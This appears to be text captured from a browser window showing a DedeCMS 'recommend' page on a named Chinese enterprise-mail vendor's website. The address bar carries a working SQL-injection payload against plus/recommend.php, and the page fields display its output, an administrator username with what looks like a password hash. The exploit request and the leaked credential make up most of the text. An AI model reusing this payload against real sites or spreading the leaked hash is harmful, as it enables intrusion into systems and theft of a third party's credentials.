 推荐_|iCoremail-maitech|de908af506b32416238d_{dede:global name='cfg_webname'/} - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
后退 前进 停止 刷新 主页 恢复 收藏夹
iC http://www.icoremail.gd.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27` 兼容
收藏夹
推荐：|iCoremail-maitech|de908af506b32416238d
你好友的Email： @
你好，我在 [盈世企业邮箱(原尚易)-国家双重安全认证企业邮箱 官网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|iCoremail-maitech|de908af506b32416238d
网址是：http://www.icore.com9=3
你的留言：
发送
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
Copyright ©: 2002-2014 盈世科技 版权所有 粤ICP备10201174号